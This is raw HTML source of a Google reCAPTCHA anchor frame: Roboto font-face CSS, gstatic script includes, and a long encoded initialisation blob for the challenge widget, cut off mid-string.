U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jwY1JKf2h8i5ddmMYVbxuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jwY1JKf2h8i5ddmMYVbxuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jwY1JKf2h8i5ddmMYVbxuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DgT3DmhvCv8K6w7kZacK1acOCA8K1M8O0wr/CksKbw7Zuw4h1w7F2Tm3Dt2zDhsKHWsOcw5kEw5zDnU7Dg8OlKHE5A8OaK8K8KWzCsMOPDRAfOsOfwrROHHXDgklHwo0ga8K+GmQ3w4/[base64]/Dvh/Dk0nCm1QhWcOuw4MSwoNHwrJ3cEfCusOTbGchKMKlTG4VwrATGlbCj8Kywr8QacOTwpAywr/[base64]/EnzDhVlvw69aXEfCiRjDt8OmVH1IS8KHBsKEwo/DqmJVw6zCkg/[base64]/CmG/DjMOiDcK1w5TDpgbDgcKdFhbCiSxYwow2ccKUwoXDqcKWJsOwwpnCisKBGnXCmm/[base64]/[base64]/[base64]/w61hwpfDpcO/w5fCmHLCssKPY8KHwpbCvcKMVSXDmsK/woDCujvCvlcMw7jDsC05w59wRTnCpcKJwrvDqW3Ct0fCt8K8wqFtw406w6Y+wqcowqDDtRkcNcOhbcOFw6PCughRw6pTwoINFsOLwozCgRrCl8KVMsOtXcKnwr/DqnvDhSRgwq7CtsO+w5clwqdEw4rCgMO4RjvDr094NEzCmRXCjiLCpBtwDCTClMKlLD9YwoTCq1LDjMOpKcKJAmckdcOpVcK0w77CmknCp8K1OsORw6fCicKhw51iJHDCk8KFw5R5w7zDr8OCP8KLV8KUwrvDqMOewrgeX8OER8KxQsOCwo88w5FQVW5Ddy/Ci8K9NUnDiMOiw7JIw4vDvMOeYk7DgV1cwpfCpiQ8GnMtB8KNQcK2HUZTw6XDhVpDw5jCkQZgCsKragXDiMOswqA2wqd+wrMTw4HCs8KrwobCtG/CsEBHw7FeccOpZkLDhsOOB8OHDA7DrycSw5/CgErCv8ORw5zCrmV5ECnChcKKw4swUMKrwoocwrfDqiXCgQw3w51Gw6AIwrTCvwpSw65TBcKWUVx0XDTCh8O9fCXDucOMwoRwwqNLw5/Ck8O/w4ANe8O1w7EieGrDlMOpw5QgwpggcMONw49cLMK5woTCo1nDkGDChcOCwpdSW1gpw7pSXMK/[base64]/I8ObwrM/woPDhcOgw6ZcwoIBAA1Tw4wtMwnCusKXwo0Sw7LDnR48w6g4TiVoWVfCoEY5wrTDoMKye8KGPsOuQQXCu8Kbw4TDr8Khw69BwoZDNwPCtSLDgTF9wpPDmUsWM2bDlWRtdzMcw5TDtcKXw495w57Cp8OHJsO1KMK2DsKYG30Lwo/DvTnDhxnDohXCombCicOkO8OnYXI7M2JNNMO/w45Aw4I5B8KbwrTCskIVGxMkw5bCuTYRch3Chw4Cw7TDnjcMUMOkZcKIw4LDoVxXw5gQw5PDgcO3wprCmR4/wrl5w5dmwqDDgRJ7w4Q7X3g0wrERCMODwqLCsgAjw58me8Otw5TDl8K3w5DDoWZ9RXMIEyLCksK9eTLDlR9+ecORJMOGwq4xw57DlMOxMkRiXsKtfcOEG8Oow4kRwpPCoMOnPsKxdcO/w4pcczpsw74HwrhyW2QgNmrCgMKtR07DuMK4wrLDtzTDgMK6wqzDrA9KXgABwpPDk8OSHX9Gw7RFNDklBhbDsFYiwpTCt8OJHUwJH2wXw6bCjg/[base64]/[base64]/DucOzwrdrw4rCohnDskMmwpdRWcKewoQww44jNlTCuMKXw58RwqDDvDnCjFhIOGbCtcOuCx1xwp5/wogpXATDqk7DlMOIw6F/[base64]/bQpICMOsNsKZw5/DrBvChsOIw6M6wpV1Khp3w5XCghIuf8OtwrsUwozCr8K+UlA5w7DCr284wqvCpkR8CS7CrHnDm8OGcGlqw7DDhMOuw7MFwq7DlUTDm1rDulHCo3oTfFXCksK6w5oIDMKLOSxuw58sw5UhwqDDui8LQsODw4rDocKVwqDDvsKgCcKSKcOhI8OkdMKGPsKtw4/CrcOBfsKdR0NEwojCj8KRRMO0dMOaSTzDnxbCv8Omw4nClsOGEBd/wrbDnsOewqV5w7rDg8OKw5TDlcKVBHbDlUfChEHDvBjCg8KTK1/Dk21YR8O4w7xKFsOfHcKgw50Qw6vDo2XDuCAkw7TCucOSw6QjeMKMZDIGecOAPnLCkifDpsOyNDkMXMK6RCUiw7xURUXDiHkoHEjCmcO3wqo7a2PCmn7ChEDDhng3w41rw4TCh8KgwpvCksOyw5/Dp1XDnMKmH2nDusOVI8KxwqEdOcKyUcOjw40vw4wlDj/Dli3Dkn16a8KdNTvCnhbDgSombQotw5AHw5QXwpUJw5XCv3DDsMKOwrkocMKVfnHCtjdUw73DnsKDTm55RMOUIsOraEXDn8KNMAxhw4Q5OsKaSsKpOXY/NMOiw43DoVl3wpA9wo/[base64]/UsOCCsKnw5TCognCiSbCqMO8wqbDiWgVw73CqsK4w4EABMOdY8OHwp7DoynCtjbChyoyb8O2d3/DiE1CXcK5wqo+w5pHOsKsRipjw7bDnWM2QwIZwoDDrcK/[base64]/[base64]/Du8ORw4Vzw5HDlMO5w4zCuj3DrMKJw4UbY8OGRwHCgsOhw49bbEN1wps2RcOUw53ChHTDjMKPwoHCsgvDp8KnLgnCsjLCtiPDqDZkCMOMOcKQYcKPSsKKw5hyVMKtT1M9w5pcIsKjw7/DqwskMWB9UXNiw5bDhsKfw5ccUcOZHj8aaRxUcMKdfUh6ChpBLShBwoQYb8Ocw4UJwq3ClcO9wqNMZQ9tFsKJw4JnwobCq8O0ZcOSfcO4w4zDkcKhfF0Ow4XDpMKUfsOGNMK9w7fCl8Osw7xDcUs/[base64]/CrQzDuyHCpxXDsXzDrT8Mw6DCscOvQMKOw5A5wpZBwqbCucKTNVtXMw9qwofDgMKEw7VfwrvDvWLDgz10BhnCtMKzU0PDscKDKB/[base64]/DkcK9w7Njw5vDixfCqcKBwokHZB5mPD4KwrnCq8KgTcOqWMKuJxDCujnCtMKqw4UXwpkoFMOwWTsxw7zClsKNQ3hiXXLCkMKfMH3ChGxpP8OvBcKmfgATwqHDjsOGwr/DrzYEUcO9w47CmMKywr8Nw5dawrtywrzCk8ORVMOkZcKxw74MwohrKMKZEkUsw7zCnjsRw57Cqmgcwq7DgVfCnVIxw7/Cr8O+wqMJODfDscOPwq8aPMO4W8Khw6sAOsOZbE8ib0DDmsKyWMKaHMOEKSV1esONFsKiZmRnLC3DhMO2w7RbRsKDZn0VDkJ0w6HCsMK2aDjDuA/Ds3LDug/[base64]/CgsKpw77CqsKJLcOLwpHDpMKHwppKa8KdcDpUw4zCiMOKwrTChisKAz8MEsKoek3CjsKLSQDDk8K2w7fDu8Kyw5nCtcOAR8Oqw4jCpMOlbsKsXcKAwpFRVXzCiVhkMcKIw6PCkcKwf8KAccO6w7kiJBvCvxrDtmpYLCtMdyhRIUEtwo0Dw6Uswo/CusKjM8K1w4fDsUJKJH0Dc8KGaC7DgcKzw63DnMKWWn7ChsOUI3zDlsKsGG/[base64]/Ds8OcMjLCoFfDln48ZMOvSsKvwrdswqPClsO/[base64]/CksKswqFxYCfCs8Klw6l4NsOUw5HDogzDrsK7w4DDj0lrSsOXwosOMsKnwpfCknF2EgzDokg/w4rDkcKUw5JfQTPCmhR/[base64]/VSEBwpXCtcOBbsK6w47DscOyZcOLw4J6I8O/KEHCuFnDnEDCrsKzwqrCqSQbwq9HO8KQG8O/[base64]/HMKow43DjxfCkjfDoMOMHhg0w7jDk8ORXn4dw79Gw7I/T8Kbw7FtDMKTw4DDpRPCr1MNJcKhwrzCqwtDwrzCkx89w51Tw6U8w7N/[base64]/CkcOPIUErMcKdC8OKwo3CmmbChsKvwrfDocOPa8KFwonChcKLTSHDvcK7DcKQwqEoISgtE8O5w6l+F8OQwozCsi/DkcKLZQvDiEHDu8KSEsK3w7vDhcKuw60ww5IYw4oqw6ZSw4bDr0oVw5TDqsO8R119w742wrtKw4Udw6cjK8O5wrDCrz8DRMKhGcO9w7fDocKtPzXCj1nCqcO+OMKwJVPCqsK/w43Dv8OaZCXDvkFFw6c5w6fChAYPwrBvWwfCj8KCAMOnwpvCijlzwrwIDQHCoi3ClzYDAMOeLDvDkiDClE7DlsKneMKlQkXDi8OsPj4CVsKuLhPCh8KHTMOHScOLwoN9QgXDp8K4G8O9OcOhwo/Di8KkwoTDkmfCgRg5EsOxRU3Dv8KhwqEowpHCtsOawoHCkRUNw6AvwqDCtGrDpzhZNyJfG8O+w7DDi8ObJcKXeMOQZMKKaQRwXBRPJ8Kcwrh3ZC7Dr8K8woTCuX0pw4vCrFZUDMKoWgrDtcKYw5TDosOMcBpvO8KSdGfCnV0pw6TCscK3M8O2w7TDrh/CtjzDjXXDtCbCk8Okw7HDlcKNw58nw7/DkxLDgsKoEF0tw7U7w5LCoMOiwrLDmsKBwpM/w4TDlcKfExHCu1vCiQ5IEcKvTMKHQWN6bjHDllggw5wwwqLDhFMDwostw79gAVfDksKvwoDDv8OgTMOhDcO6bEDCqnbColTCrMKtNX7CgcK2KisLwrnCvGjCmcKFwoHDgT7Con0/wo1dSsOeTEw/wocOLirChMKnw4xjw483Ji/Dt0FhwpEtwpPDrWjDv8KNw7lSM0LDiDvCqcKSVMKXw6Btw6QbPMOlwqHChEjDrQfDr8OVb8O9SnbDkygmJsKNGA4bw47DrsOVVDnDncONw4FcZALDt8K/w5zDpMOgw4h8P1bCnS/CrcKzMB1QEMKZO8KRw5XDrMKYSU4/wqEZw5fCocO3K8OpbMO8wrF9Cz/Doj8NKcOCwpJ2w7PCrMKwEMOnwpzCsX9jeTnDmsKfw6nDrA7DlMO/fMOfCMOXXAfDlcOuwoTDmcKUwrLDrMKrCCfDrD1AwqAsdsKRAMO4bS/CkXcgf0BXw67DiG5dXQZJI8KLXMOaw7sgw5g1PcOxIjPCjBjDssK6ElXCmAk6H8KvwqXDsFTCoMO/wrlQXiHDksO0w57DsUUuwqLDj0TCmsOIw63CrirDtHnDn8KOw68vXMOVGsKmwr08bU3DgnkwOsKqwpYqwqTDjCfDsELDo8OhwrDDlFDDtMK6w4HDqcKvFFNlMMKpwojCnsORTGDDuHfClMKWRnLDr8K8WsOUw6PDrnrDscKuw4HCuUhQw6UEw5/CrMO/[base64]/wojDjQNENRtvwoU7w7LDkMKCwofDq0VNwq1Qw6TDqFTDoMOHwqwVT8OOCgXCh3BNUG7DrsOYDMKEw6NEVk/CpQEkVsOqw5bCgMKIw6rDrsKzwqfCrMOXcxrDocORKMOjw7XCqwB6UsOFw6LCp8O4wq3CsG/CocOTPhBMTsO6HcKHagBvI8O5DlzDkMKuVzFAw7wjWxYkw4XCtsKVw7PDksObHChBwqRWwpMtw4bCgAo3w4ddwqHCjsOEGcO0w7DCkAXCvMO0ZwwAI8Kiw7nCvFBETBrDnETDkyt6wpnDnMODQRHDvhM3I8OvwqzDkF/[base64]/ZCEbwprDgjw6w4Z9w4kIdMKodHwfwohOJ8O0w6wHBMKGwrXDl8O+wpA/w7DCjcOxRMKiw4jDncOyJ8OQZsOIw4YawrvDmDxBTnPDlxkrRkfDtsOAwpTCh8OIwqTCjsKbwqTChFB4w7/DqMKIw6LDqGVML8O4RTYGfWHDgCjDi0DCr8K1XsKlaQccLMOrw5wVccKqMcOMwqhNRsKewozDusO6wq5/XisBQXw/w4jDoQICOMKFd0nDscOqbHrDrXLCscOAw7sZw7nDo8O5wokza8Kgw7s7w4nDpVXCqMOBwow4ZsOCPEbDp8OIVi0XwqlFa0bDpMKxwqfDscO8wqgIdMKFMQ87w7spwpZ5w5rDgEQEKcOyw7jCq8Ojw7rCucK6wozDtkUcw7/Cr8KEw5wlDcKdwpYiw5nDtGrCiMOhw5LCpGE6w6JNwr/DoAHCtcKnw7pIU8OUwobDlcOdXTrCjyJhwrXCm0hCMcOiwqcCSm3Dj8KDfk7ClcO6SsK5EMOKOsKadnbCmcOJwqnCvcKTw5bCjgBDw4Zmw7JTwrkvU8KiwpsPPm3CmsOGOXvDoBN4By8+VVXCpsKGw5jCmMKgwrTCq1LChSR8GR/[base64]/w6tHwqxnw69fEMKJwph9XMOrdg1iwp1Qw4fDvRvCgWMILnPClXTCrANvw7VMwoLCiUlJw4PDv8K8w744I3jCvUnDh8OWcHHDhMO6w7cLLcOow4XDmTZnwqkhwoTCjcOQwo8Hw7ZWBHXCpTNkw6dnwq/DmMO9CHjCmkdAPWHCi8OWwpcEw5XCtyrDvMK4w5jCr8KEC1wcw6pkw509OcOCWsKyw5LCjsObwqfClsO0w4IaVmjCun5iBkVow55SDcK1w7pfwq5jwo/[base64]/DkCcOdAXDrcKVw7DDjMKpwoAVPiPDhw7DngUCPnNEwohQO8O1w4DDmcKCwq/DjcOhw6DCssKdFcKew78UKsKDDxYWFB3CocORw4MhwoYdwrd2SsOGwrfDvF9rwps9RFVVwodBwr9uH8KEa8Obw6LCi8OGw7sJw6PCn8O+wp7CqsODCBnDjA3DnjYYdHJSA1/Ct8OpdcKbWsKuE8OsdcONN8OoJ8ORw6rDhA0NGcKDSkEuw7bChTvCq8Otwq3Cni/DvxkFw4gjwoDClFQYwrjCmMKRwq/DoU/Dvm/DrTTDhBIpwrXCgRdMbsK3RyvDiMOBKsK/w5zDjx8tXcKvGEHCumXCpwlmw450w6nCqCTDhw/[base64]/w4Q5wrwGwqHDtw3ChmIIDxJswobDtCN3w4/DrMOiwo/DsxstaMKJw4MmwrDDvsOob8KHPATCqWfDp2bCiGYJw7FswqDDjBZrTcOJT8KHWsKVwr1VEyRrABzDksOvXzk3wq3CpQfDpBnDjcO4ecOBw4oswop3woMKw57Cqx/Dmx4rOEUqHyfDgg3DhCPCoGVMF8KSwrFTw4DCiwHCi8Kfw6LCs8K6SWLCmcKpwpMMwqvCicKswpEKL8KVWsO+wpnCscOswrZkw5YaBsOrwobChcO6LMKFw6kVPsKvwo5uYTDDrRTDi8Owd8ORTsO6wrXDsjAgR8OKfcOYwo9Aw5B/[base64]/CsBN0YMKtwpQKIlnCo38lGDgESRbDucKfw77Crl/Ct8KYw481w4UEw6QGK8OSwqt9w6VEw6zDtk9LFcKLw44yw6wIwo/ChE40CFjCtMOLeDYJw7DCo8OVwonCulLDqMKCGksfMm8NwrwvwpjCuUzCokt/wppUe0rCgsKMNMOgZcKqwprDqcKOwp7CpQPDlHguw7jDgsK0wphaZsOrB0jCrcOdUl/DpylDw4lXwqYKP1TCiFZ8w6DDrsKzwqEzw49+wqvCskNsRsKOw4E5woZZwog9eDHCr2fDiDpMw5vCtsK0w6jChmwXwoNNOR7DhzvDjcKSYMOQwpvDmRTCn8OEwo4hwp4jwo9iLWzDvXByDsKIwqsOVBLCpMK4w5chw6g6KcOwfMKdZ1R/wqRSwroSw5ohwohHw6ljw7fCrcKAS8K1AsKDwpE+GcO8VMOmwq8kwprDgMOgw6LDnj3Dq8KNPlUvfMKIw4zDkMOfL8KPwpDCu0J3w5BKw7cVwp/DgTDDksKXcMO2R8KdTsODA8OlOMO4w6PCt1LDtMKJw6fCoUnCsnrCgBvCnBfDm8OjwpV+OsOEKMK7AsKww5dcw49EwoMGw6Rrw4dRw5ssW19eI8OHwrs/w4LDsD8eQHMLw4XCnR86w4kcwocWw6TDi8KXw6/Cryk4w5IZB8OwNMOkU8OxeMK+YR7Cv1MbK11ew7zDvMK2I8OZKgHDhsKkW8Odw5p1woHCnnjCgcO4wrrCtxPCosKnwpnDkVnCiXPCiMOXwoDDnsKdJMOqG8KEw7t4PcKcwpwMw5PCrsK/T8OuwofDlA9MwqLDrBEgw4d7woXDkhYxw5HDtsOWw7FpE8K1cMKhaTPCrFEPVWAYJ8O2fcKNwqgEOBPDohLCkVDDssOlwqbDjiUGwpnDv1bCuhnDqcKJEcOkeMKLwrXDv8OTC8KAw4HCmMO/[base64]/Cnlllwo8rw4bDk2IfHQ1hTcO+TkZ7w7rDlXXCicKBw59TwrvCpcKRw6DCncKyw4p9w5vDsQEPw6LCvcK4wrPCtsO4w6/CqDAVwpwtw4LDtMOlw4zDpEXCqcKDw6xABQolNGDDr0ltdCnDpjrDlFdOccOBw7DDp0bDlAJdBMKYwoN9IMKfQSbCtsK9w7gvEcOTeQbCt8OEw7rDisO0wp3DjBfCglNDaC4pw6LDlcO7FMKUTk1cKMOiwrRww4XCtsKLwq3Dq8KGwqrDiMKQBW/CgUIawpZEw4LChMOYRxjCrQFBwrIlw6rDq8Ocw4jCoXEiwpXCoQ0twoZSOFvDqMKDw6XClMO8IhJld0ZrwobCjMO8OHbDsT9xw7XCg0BRwqrCs8OdYFTCvzHCh1HCogTCv8KET8KIwroqI8KDYcOxw4M8GcKhwrpkQMKMw5RVeBHDucKwcsOew5B2wpYcTcKAwq/Dv8O2w4HCgcO0BCZzeVRQwp0JcXXCoHlAw5nCu2YPWHnDh8KBPTk7MlnDkMOfw680w5fDh2rDoVzDsT/[base64]/[base64]/[base64]/woc0NV4AOWwfw6LClMO6O8ORwpfDr8OUcMKywoLClDdeJsKiwrspwo5RcFfDuVLCk8KWwqrCssK3wrzDm3xXw6DDk3lyw6s/YDhYTMK0KMKBGMOTwq3CnMKHwofCnsKjMUgTw5lnAcKywo3Cl2pkYMKYY8KgbsO0w43DlcK2w7vDoT4/a8OtbMKAHTodwr7CnMOoKMKtW8K/eks4w4XCnBUECSUwwrDCozLDp8KDw47DnS7Cu8OqInzCisKsEcKhwoHCuE1va8KVN8OSJ8KiPMOdw5TCpkDCgMK+dF80wppyWMO9KyhAN8KvNcKmw6HDjcKZwpLClcOmJcODW0l3wrvCrsKBw5E/wqrDpVrDkcK4wrXCkQrDijbDmw8Pw5XCixZ/woLClEnChUlkwrHDsVTDjMOQTn7CgsO/w7RedsK5GDkeNMKlw4NNw77DhsK1w4fCrxA3csO6wojDnsKXwqBYwocTWMKTWX3Dr0rDuMOTwo3Co8KmwpkGwqLDpFfDoxfCtsO5woNHWHUbRh/DmS3CtS3CvsKPwrrDv8O3EcO+aMOlwr0ZIcK2w5New6FDw4MdwpZDeMOYw67CphfCosKrV3kxI8KTwqfDgA1uw4AyccOQQcK1OyjDgiZEBhTDqjdLw5AWWcK7CMKrw4TDjnHCoxTDkcKJU8O7woTClW/DsVLChAnCiTVYAsK6wp3CmQxBwokcwr7Cj0h2O1oMCg0xworDgzjDpsOpCUzCqcOfGwB4wqx+wrZewoUjwoDDvFwEw5nDgx7ChMO5N0TCqCsQwrbClRYcOlrCgDwudcO5VVnChnkGw5XDq8KzwqUtbVTCs2IJMcKKD8O/wobDtgHCu1LDu8OMQcKfw6jCg8K4w71VAlzDrcKCfsKvw5pyKsODwoknwrTCgMKbNcKSw5lUwqs6YcOAc0/CrcOowpR1w4jCqMKaw4vDhcO5MTXDhsKFETTCuVzCh1XClsKLw5kHSMOLTExvKgdmFlMRw7LCowkswqjDtULDi8OFwpoAw77DpHIdAQbDo0wBDhDCm3Ykwo0hLxjCk8OowpjCkRpXw7Fow5bDo8KlwovCgXPCgsOxwqMnwpLCpcO/QMK9BwgCw64bB8KhXcKdRDxuWsKjwrfCjTbDgEh2w4FPIcKnwrbDmsO7w75gG8OwwozCmQHDjS0HAGw7w6ckLnPCvcO+w7doEWtfRF5ewp1gw7pDP8KmAWxAwoYEwrx1ZjvDpMOPwoBvw5rDi0ZeQ8OpRVxhSMOMworDucOsDcKxG8Obb8Klw7YzMVxNwqplBHbCjz/CgMKnw6wfwqc3wqkOOkzCjsKFUwozwq3DmsKewowrwpTDk8OCw5RGbiAbw5sfw7/ClMK9bMKSwqhwc8Otw5VoKcOgw6cRMz/[base64]/DlcKMwrw7XCzDtcOEH8OCf8OVw5oGw4M8MB/[base64]/[base64]/[base64]/Ck3dNw6BNwqDCljzDrCjCtcOjPcO4wr8yJnrCs8OtKsK7acOMfcOSSMO4M8K/w77Cp3dnw5J1VBYnwqh/wp8GOHl8HsKTAcODw77DvMKwAnrCtThJcyLDqjLCsAXDu8KjP8KcbRrDjiNmb8KEwqTDhMK7w6Aqdn5gwp9DX3nComhRw4xSw5knw7vDrnPDl8KMwovDjXXCvH5qwpXClcKJf8OSS27DhcOZwrtmwq/CjzNSU8KpQsKrwrsjwq0gwqUJXMK1ZAhMwoHCp8KxwrfDj2HDmsOlwotgw4tnLUIEwrpKF2pEZsKYwp/DlAnCl8O3GcO8woF6wqrDvzlkwq3DlMKkw4xdDsOwWsOwwoxLw6nCksKkIcKKcS0cw4V0wo7Cs8ONY8OCwrvCu8O9woPCjVlbIcKQw5oMXBVowqXCljLDtibCp8K7fW7CgQnCi8KJCzFrXxA3fsKcw6dswrt/XgLDvGtMw6rCiCcRwo/CtizDpcOhUip6wqkMWXc+w4dOasKyccKcw6lvDcOOPwXCsV5bEx7DjcOCLsKzUF8wTx/DqsOWO1nCqH/Cr2PDqkwhwr3DhcOJdcOww7bDucOPw6rDkmgGw5fCnwTDlQLCpxlTw7Qgw4LDosO6wpfDucKYP8K5w5DCgcK6wqXDrUYlcDHDrcOcUsKPwrchJ1Jsw6IQV0rDosOlw4vDmcOWPEnCnyfDuU/CmMO+wqsFTzLDucOIw7NAw63DvEEicMKSw68aNCDDr3hgwrrCvMOZC8OWS8KVw6QdZsOGw4TDhMOgw5RpasK1w67DkR1pRsKbwpzCjk/CgMKCcSBXecKCBMKGw7lNWsKhwrQlfEAcw7Zww5s5w4TDliTDvsKxa1J9wqwNw6owwoYew5cBOMKkFMKBSsOHwpV6w5Q6wqzCoGBpwocvw7nCr33CuzkHCSNhw4coHMKgwpbCgcOJwoDDjcK7w60owqJsw7pww5Icw5/[base64]/DkFTDqjoyw4rDiTBOIcKgwpHCrHzCgC1kw49PwpvCiVTCsj3Di0XCs8KbC8OzwpNucMOkZgjDusOYwpjDll0gB8Ojw53DjnPClntgOMKabW7DiMONfAbCjyHDiMKjGsO/wql9B3nCuzzChGpGw47Di3bDl8OkwowjEC95fCluEy1WGMOlw5MkX2jDqMOLw5XDuMOOw6/DkzvDrcKCw67DtcOjw4AQR2/CoTQNw4/DmcKLU8K9w4XCtjXCgWkGw64ywpZwT8OGwojCmMOOETVvLz7DqB5pwprCocKMw7l8bFnDiHciw5kuG8OvwoHCkU4dw6d7XMOPwpEmwr8kTihMwrAJITc+EnfCoMOxw4Yrw7/Ck1h4JMO/f8KWwp9hAE7CnykOw5IHMMOFwolVNG/[base64]/Cv2IdFBnCh8KMw6zDgCbDp8OCwp7DkBFAw69vQsOkMgN4SMOOUMOsw4HColLDpXgsdGPChcKRR31VCwZAwpDDgMKSTMOww69bwp1UJC4ldsKuG8Kdw6jDgsOab8KHwrNJw7PDuQ/CuMKow7DDq3Ytw5Ujw6fDgsOjI0sNOcKbfcKCV8OCw4xaw5M+dHrDkip9Y8KBwqRswpXDjzHDugTDmSvDocOlwoXCq8KjYU4mLMOLw4jCssK0w4jDusK3PmnCsX3DgMK1WsKyw4JjwpnCtcOewqZww7JQdRk/w7nCtMOyNsOUw6Vswp3Dk3fCpT7ClMOFw5fDgsOwdcKawrwewpDCk8OWwpViwrnDgTPDhRbCsEQuwobCuG7CmhxkecKXYMOGwoNVwpfDhMKzE8O4IAJ1aMOXwrzDlsK7w5HDrMKHw5/Cu8OzN8KsGz7CpmLDoMOfwpDCkcOWw7rCi8KlDcOTwocLTHtjBVrDtMOlFcKRwrB+w54vw6fDusK+w6kIwozDq8KwesOmw75Ww4Q9JcO+cDjCjy/Cnztjw7XCpcKfMCfCiXc5KGLCvcK2PcOJwrF0w53DuMO/AgFIL8OpZUlwasOPSlrDnhhuw43Cg1liwrjCvlHCrRY3wpEtwonDn8OZwqPCmjEgXcKKecK1ZS13dxfDoizCq8KDwpvDljNKwpbDr8OpHsKNFcOwXsK5wrvCpz3DnsOiwp8yw6RpwrDDrQDCoCRrMMOiw6PDpMKAwpgbe8OEwofCucOsFQbDrgfDs3/DtHk0XE3DrcOUwpcEClrDowldOHx7wot1w7nCq0spQ8ODwr8mJcKwOyA9w55/WcKbw6Bdwrl8MjlIZsO5w6RxVGDCqcOgNMKLwroBXsOzw5gXTkrCkEbDjh3CrQHDkWQdwrENWMKKw4Q6w6d2cGfCssOLEMKJw4DDlh3DuFxlw73DjErDuhTChsOLw6/CoxIYelXDmcOOwqEvwolxUcKXLU/Cr8OdwrHDrRsEJXbDgMOFwq5zD0XCvMOkwqkDw7HDpMORI0x1WMK1w7Zxwq7DlMOlJsKMw73Cv8K7w5UCfkZ0woDCsxfChMK+wobDvcK8KsOywp3Ctz1Ww73CtTw0wp3CkzABwooawp/Dti8wwq0Tw53Cl8OlUT3DqWbCqXDCs0c4w4/DjlPDggnCtkHCl8K3wpbDvnYfLMOcwo3Dn1QXwobDg0bCryfDv8OrRsKBPSzCrsOJw7DCtzzCrx0vwr0dwrnDtcKsOcKBQcOOZsOBwrhGw4BowoZlwqczw4HCjHDDrcKgwrDDrMKmw7LDp8Ocw6tUDHrDrlphw5AFasKEwr5fCsO9XGALwooJw4Epw7vDj2fCnxPDiA/Cp2AKTF14LcOvIBjCjcK5w7lZFMOEX8OXw7TDizzCu8KCVsO3woA+wqknJSUrw6NpwqUeEcO3QMOodkZLw5DDp8OawqTClMOTBcO2wqbCjcOBHcOsW27DvSjDuEnCoGrDscK9wofDicOIw7nCvh5EIQR6ZcKgw47Dsw5ywq1PayHDlhDDlcOewq/CqzLDlWrCt8Krw5jDmMOcw4LDgyIlU8OtacK3AS/DmQTDp0DCksOHRD/Ckg9Rw7xYw5DCpMOtK1JbwpRkw6jCn0XDuVTDvE7Dh8OlXF3CgGMrAmkCw4ZGw4bCosOHeklYw4h8T3whIHkVAH/DgsKqwrTDu37Di1NAdxQawq3Cti/DoBvDnMK5BFLDj8KpeyjCr8KaNygGDzMoB3R/CnXDkipLwp8dwqsXOsO6XcKDwqDDsAtqHcOGR2nCk8K7wo3DnMObwo7DhsOrw7nCpAbDr8KJB8KAwo5ow7zCg3HDuFTDuXYiwodXa8O3GCnDmcOww6IWRMKbRB/[base64]/D8OMwqxGcMOCesOqwqIAwp0Aw7/CpcK8w7sPw4TDtMKlw7DDh8OdEMO/w4lQf3cUFcKsEyXDvWrCm2rCkcKcfF43w7t+w7QKw7vCiCtCwrfCtcKnwrI6A8OgwrDDjzkqwoJ+T0DCiW4kw75RCjdWXibCpXkYHGYWwpRrwq91wqLChcObw5/Dq2DDvTdvwrDDs2RICRvCl8OMKSUbw6xJGAzCoMOxwq3DgHzDisKiwrN7w53CrsK+T8Ksw7t2wpDDhMOgGsOoPMKZw6vDrhbCpMKTJcKKw79Tw6A+PMOKw5lfw6Apw7nDuj/[base64]/[base64]/CuF8AJz4oO8OtX8K/J